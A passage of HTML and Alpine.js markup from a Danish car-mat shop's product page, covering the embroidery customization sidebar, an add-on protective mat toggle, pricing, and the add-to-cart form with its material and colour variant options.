                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !tierId || !colorId || !attributes[material]
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Tilføj tekst og logo
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            60,00
                                                                                                        kr.
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Tekst : <span x-text="customization.embroideryText"></span> •
                                                        Stil : <span x-text="customization.embroideryFont"></span> •
                                                        Farve : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Ikon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Position : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Ændre
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Skræddersyet broderi</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                                                                                                                                                                coffre_custom                                                                ">
                                                                    <img :src="validateUrl('https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Tekst (15 maksimale tegn)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="15" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Mærkenavne er forbudt i henhold til varemærkeloven
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Politiet</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Farve
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Vælg</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Ikon
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Placement
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Bagagerumsmåtte (60,00kr.) -
                                                                        1 Broderi
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovecar.dk/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Eksempel på broderi" width="230">
                                                        
                                                            Se et eksempel på rendering

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Annuller
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Valider min broderi
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Tilføj en universal beskyttelsesmåtte
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Enhed">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>kr.</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Enhed">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Enhed">
                                            <span class="w-10/12 flex-grown">
                                                                                             Beskyt din kofanger og bagagerumskarm med en universel beskyttelsesmåtte i vandtæt cordura
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="DKK">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Fra</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="395.22">395,22 kr.</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Besparelse  <span class="text-sm text-red-600 font-bold">43,91kr.</span></span>
                                <span class="text-sm text-gray-600">(<i>ekskl. ekstraudstyr
</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovecar.dk/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="337" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Materiale: 
                      Nålestanset tæppe                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Nålestanset tæppe">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Nålestanset tæppe" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Nålestanset tæppe</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label=" Fløjl">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title=" Fløjl">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only"> Fløjl</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="gummi">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="gummi">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">gummi</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Farver på tæpper: 
                      Sort [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Sort [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Sort [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Sort [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grå [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grå [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grå [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label=" Sort [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title=" Sort [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only"> Sort [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grå [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grå [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grå [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beiger [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beiger [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beiger [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label=" Sort [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title=" Sort [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only"> Sort [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grå [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grå [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grå [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Tekstilfletning: 
                                            Sort  [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor hvid sort [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Bicolor hvid sort [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor hvid sort [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort  [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Sort  [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Sort  [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grå [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grå [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grå [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Stribet [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Stribet [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Stribet [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Bicolor hvid rød [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Bicolor hvid rød [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Bicolor hvid rød [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tofarvet rød sort [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Tofarvet rød sort [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Tofarvet rød sort [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="To-farvet blå-sort [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="To-farvet blå-sort [BBN]">
                <span
                                  ><span class="attribute-name sr-only">To-farvet blå-sort [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Tofarvet gul-sort [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Tofarvet gul-sort [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Tofarvet gul-sort [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="To-farvet orange-sort [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="To-farvet orange-sort [BON]">
                <span
                                  ><span class="attribute-name sr-only">To-farvet orange-sort [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Nubuck/velour-piping: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Dobbelte hvide syninger [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Dobbelte hvide syninger [NW]">
                <span
                                  ><span class="attribute-name sr-only">Dobbelte hvide syninger [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dobbeltsyet i hvid og blå  [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Dobbeltsyet i hvid og blå  [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Dobbeltsyet i hvid og blå  [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dobbeltsyet i hvid og rød [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Dobbeltsyet i hvid og rød [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Dobbeltsyet i hvid og rød [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort reflekterende [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Sort reflekterende [REF]">
                <span
                                  ><span class="attribute-name sr-only">Sort reflekterende [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dobbelte røde syninger [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Dobbelte røde syninger [NR]">
                <span
                                  ><span class="attribute-name sr-only">Dobbelte røde syninger [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Dobbelte blå syninger [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Dobbelte blå syninger [NB]">
                <span
                                  ><span class="attribute-name sr-only">Dobbelte blå syninger [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort fløjl [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Sort fløjl [VN]">
                <span
                                  ><span class="attribute-name sr-only">Sort fløjl [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rød nubuck [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Rød nubuck [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Rød nubuck [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Rem i imiteret læder: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Sort med hvide syninger [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Sort med hvide syninger [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Sort med hvide syninger [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rally [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rally [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rally [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Sort [SN]">
                <span
                                  ><span class="attribute-name sr-only">Sort [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort med røde syninger [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Sort med røde syninger [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Sort med røde syninger [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Sort med blå syninger [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Sort med blå syninger [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Sort med blå syninger [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Hvid [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Hvid [SW]">
                <span
                                  ><span class="attribute-name sr-only">Hvid [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rød [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rød [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rød [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blå [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blå [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blå [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Muldvarp [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Muldvarp [STA]">
                <span
                                  ><span class="attribute-name sr-only">Muldvarp [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Violet [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Violet [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Violet [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Læg i indkøbskurv
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
